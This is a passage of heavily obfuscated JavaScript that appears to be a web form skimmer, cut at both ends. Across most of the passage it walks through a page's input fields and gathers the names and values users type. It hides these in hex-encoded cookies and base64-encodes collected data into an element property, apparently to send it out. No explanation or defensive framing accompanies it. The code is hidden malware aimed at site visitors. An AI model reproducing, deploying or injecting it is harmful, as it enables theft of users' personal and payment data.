_0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x140